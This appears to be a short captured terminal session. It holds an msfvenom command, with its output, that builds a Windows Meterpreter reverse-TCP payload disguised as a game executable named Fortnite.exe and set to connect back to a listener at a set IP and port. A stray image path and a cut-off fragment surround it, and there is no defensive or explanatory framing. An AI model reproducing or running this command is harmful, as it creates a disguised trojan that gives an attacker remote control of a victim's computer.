 ~ ✔ 09:03:28
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=172.19.99.143 LPORT=444 -o $HOME/Fortnite.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/whippy/Fortnite.exe
Sistema de
~ ✔ 19s 09:03:56